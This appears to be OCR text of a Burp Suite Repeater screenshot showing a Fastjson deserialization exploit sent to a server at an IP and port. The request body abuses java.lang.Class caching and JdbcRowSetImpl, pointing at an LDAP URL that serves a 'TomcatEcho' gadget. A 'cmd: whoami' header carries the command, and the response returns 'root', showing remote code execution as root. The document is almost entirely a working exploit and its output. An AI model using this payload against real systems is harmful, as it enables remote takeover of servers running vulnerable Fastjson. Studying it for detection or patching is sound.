 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.7 - shanghai - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options FastJsonScan Knife log4j2 RCE xia SQL xia
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 13 × 12 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex Chinese Chinese \n ≡
1 POST / HTTP/1.1
2 Host: 123.58.224.8:35264
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 cmd: whoami
11 Content-Length: 280
12
13 {
14 "name":{
15 "@type":"java.lang.Class",
16 "val":"com.sun.rowset.JdbcRowSetImpl"
17 },
18 "x":{
19 "@type":"com.sun.rowset.JdbcRowSetImpl",
20 "dataSourceName":"ldap:// 1389/Basic/TomcatEcho",
21 "autoCommit":true
22 }
23
24 }
Response
Pretty Raw Hex Render Chinese Chinese
1 HTTP/1.1 200
2 Date: Sun, 30 Jun 2024 07:35:52 GMT
3 Connection: close
4 Content-Length: 5
5
6 root
7